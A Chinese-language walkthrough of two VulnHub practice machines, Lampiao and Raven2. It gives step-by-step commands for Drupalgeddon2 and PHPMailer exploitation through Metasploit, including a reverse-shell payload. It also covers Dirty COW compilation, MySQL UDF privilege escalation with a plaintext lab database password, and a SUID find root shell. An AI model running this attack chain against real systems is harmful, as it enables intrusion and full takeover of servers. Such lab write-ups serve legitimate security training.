VulnHub
目录
1、Lampiao-Drupal漏洞-linux脏牛webshell提权
2、Raven2-目录扫描-PHPMailer命令执行-mysql(udf)webshell提权
1、Lampiao-Drupal漏洞-linux脏牛webshell提权
靶机下载地址:https://download.vulnhub.com/lampiao/Lampiao.zip
扫描ip:
nmap xx.xx.xx.1/24
扫描端口:
nmap xx.xx.xx.143 -p 0-65535 进入扫描出来的网页,查看到cms:
 在msf里面查看可用的模块:
search Drupal
这里用第二个,查看模块:
use exploit/unix/webapp/drupal_drupalgeddon2
options

设置IP,和端口,直接run ,报错了因为这是内网环境,我用的外网的所以正向访问不了:

换成本地的kali,连接成功:

上传漏洞检查脚本:
upload /root/linux-exploit-suggester.sh /tmp/
运行脚本:
execute -f linux-exploit-suggester.sh出现问题了,这里运行的内容不能显示出来, 进入shell运行,运行前赋予权限:
cd /tmp/
chmod +x linux-exploit-suggester.sh

./linux-exploit-suggester.sh扫描出多个漏洞,我们选择了CVE-2016-5195(脏牛漏洞,可以借助webs hell权限提升的漏洞)
 搜索对应的exp,下载exp,上传进目标主机,编译,运行(这里要放到目标主机进行编译,不然可能会运行不了):
下载:https://www.exploit-db.com/download/40847
上传:
upload /root/40847 /tmp/
编译,运行:
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil
拿到密码直接登录root得flag:
也可以在shell里面换为root:

总结:扫主机->扫端口->利用Drupal cms漏洞得到webshell权限->利用linux漏洞检测脚本检测主机漏洞->利用CVE-2016-5195脏牛漏洞提权。
注意:c++在linux上面的编译问题,如果再执行提权脚本时候无法回显信息,使用交互式shell。
在linux下如何编译C++程序 - 走看看
实现交互式shell的几种方式 - SAUCERMAN
2、Raven2-目录扫描-PHPMailer命令执行-mysql(udf)webshe提权
靶机下载地址:https://download.vulnhub.com/raven/Raven2.ova
扫描主机:
nmap xx.xx.xx.0/24

扫描目录,发现/vendor有目录遍历,进入PATH得到flag1:
dirb http://xx.xx.xx.xx/
继续用dirb扫描得到flag3:

http://xx.xx.xx.xx/wordpress/wp-content/uploads/2018/11/flag3.png



在vendor 里面有一个PHPMailerAutoload.php第三方插件:
查看phpmailer版本:

使用search搜索PHPMailer:

第一个利用版本满足要求:
需要我们设置目标ip,端口,网址根目录,发邮件的页面,以及反弹的IP和端口:
Module options (exploit/multi/http/phpmailer_arg_injection):

   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                       yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT       80               yes       The target port (TCP)
   SSL         false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI   /                yes       Path to the application root
   TRIGGERURI                   no        Path to the uploaded payload
   VHOST                        no        HTTP server virtual host
   WEB_ROOT    /var/www         yes       Path to the web root


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   PHPMailer <5.2.18
在第一个flag的时候就知道网址根目录就是/var/www/html,现在就差发送邮件的页面不知道了。
用dirb的大字典扫一下,指定php:
dirb http://xx.xx.xx.xx/ -X .php /usr/share/wordlists/dirb/big.txt
设置参数:

set RHOSTS xx.xx.xx.xx
set TARGETURI /contact.php
set WEB_ROOT /var/www/htmlrun
成功反弹:

 进入shell,查找flag找到flag3:

在/var/www下面发现flag
在/var/www/html/wordpress/wp-config.php发现数据库账户密码:

root
R@v3nSecurity
切换终端,使用python获得交互式shell:
python -c 'import pty; pty.spawn("/bin/bash")'连接数据库:
mysql -uroot -pR@v3nSecurity 查看数据库版本:

大于5.1使用mysql udf提权:
UDF提权原理
mysql内置函数不满足需要,所以mysql提供了添加新函数的机制,自行添加的mysql函数就称为UDF(Userdefined function-用户自定义函数) udf在mysql5.1以后的版本中,存在于‘mysql/lib/plugin’目录下,文件后缀为‘.dll’,常用c语言编写。
用户可以自定义提权的函数(比如执行系统命令)来进行提权。
UDF提权条件
1.Mysql版本大于5.1时,udf.dll文件必须放置于MYSQL安装目录下的lib\plugin文件夹下。
2.Mysql版本小于5.1版本时,udf.dll文件在Windows2003下放置于c:\windows\system32,在windows2000下放置于c:\winnt\system32。
在searchsploit找到对应的脚本,复制到本地,进行编译:
searchsploit -m 1518.c
gcc -g -c 1518.c
gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
然后上传1518.so到目标机:
meterpreter > upload /root/1518.so /tmp/
选择一个数据库:
use wordpress
创建一个表:
create table func(line blob);
读取1518.so并添加到func表里的一行:
insert into func values(load_file("/tmp/1518.so"));
查询刚才添加的数据,并并保存到/usr/lib/mysql/plugin/1518.so文件(mysql存放自定义函数的地方):
select * from func into dumpfile '/usr/lib/mysql/plugin/1518.so';
加载1518.so函数文件用来创建自定义函数:
create function do_system returns integer soname '1518.so';
查看mysql.func表 :
select * from mysql.func;
执行chmod u+s /usr/bin/find命令,利用自定义函数改变find命令权限:
select do_system('chmod u+s /usr/bin/find');
使用find命令提权:
mysql>quit
touch hello
find hello -exec "/bin/sh" \;


进入root查看flag4:
总结:信息收集很关键,dirb目录扫描进行信息收集,在利用phpmailer命令执行漏洞时,要利用信息收集找到发送邮件的网页,mysql提权时注意使用交互式shell。